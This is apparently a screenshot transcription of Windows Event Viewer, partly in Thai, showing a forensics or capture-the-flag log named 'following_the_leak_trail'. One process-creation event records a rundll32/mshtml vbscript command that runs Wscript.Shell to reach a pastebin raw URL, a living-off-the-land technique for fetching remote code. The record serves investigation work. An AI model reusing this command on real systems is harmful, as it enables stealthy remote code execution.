 Event Viewer
แฟ้ม การกระทำ มุมมอง วิธีใช้
Event Viewer (Local)
Custom Views
Windows Logs
Applications and Services Lo
Saved Logs
spg-lab
Subscriptions
spg-lab Number of events: 2,860
Filtered: Log: file://C:\Users\m_warawut\AppData\Local\Temp\5ce15ba5-ad23-4f61-b106-954c684e2308_following_the_leak_trail.zip.308\spg-lab.evtx;
Level Date and Time Source Event ID Task Category
Information 11/7/2567 21:00:29 Microsoft Windows s... 4688 Process Creation
Information 11/7/2567 20:59:47 Microsoft Windows s... 4688 Process Creation
Information 11/7/2567 20:58:53 Microsoft Windows s... 4688 Process Creation
Information 11/7/2567 20:58:45 Microsoft Windows s... 4688 Process Creation
Event 4688, Microsoft Windows security auditing.
General Details
Friendly View XML View
- EventData
SubjectUserSid S-1-5-21-1161208789-2387084497-940940742-1001
SubjectUserName spg-lab
SubjectDomainName DESKTOP-3VMDNQL
SubjectLogonId 0x56f27
NewProcessId 0x1398
NewProcessName C:\Windows\System32\rundll32.exe
TokenElevationType %%1938
ProcessId 0x25d0
CommandLine rundll32 vbscript:"\\..\\mshtml\\..\\LoL\\..\\mshtml,RunHTMLApplication "+String
(CreateObject("Wscript.Shell").Run("https://pastebin.com/raw/nhWeTtJH"),0)
TargetUserSid S-1-0-0
การกระทำ
spg-lab
Open Saved Log...
Create Custom View...
Import Custom View...
Filter Current Log...
Clear Filter
Properties
Find...
Save Filtered Log File As...
Save Filter to Custom View...
มุมมอง
ลบ
เปลี่ยนชื่อ
รีเฟรช
วิธีใช้
Event 4688, Microsoft Windows sec...
Event Properties
Copy
Save Selected Events...
รีเฟรช
วิธีใช้